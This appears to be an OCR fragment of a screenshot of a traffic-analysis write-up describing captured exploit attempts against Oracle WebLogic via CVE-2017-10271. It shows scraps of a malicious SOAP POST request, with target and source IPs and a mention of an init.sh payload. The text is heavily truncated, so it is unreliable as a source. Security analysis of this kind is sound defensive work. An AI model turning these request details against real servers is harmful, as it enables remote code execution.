
eks, I have captured multiple instance of traffic related to s
irst is related to a RCE (
CVE-2017-10271
) that can be trig
-2017-3506
patch's limitations. The POST contains an init.sh
 is a vulnerability in the Oracle WebLogic Server component
192.168.25.9:7001-
47.106.191.51
:36562 data
oordinatorPortType11
HTTP/1.1
:7001
a/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/2
11
t/xml
gzip
e xmlns:soapenv="http://schemas.xmlsoap.org/soap/enve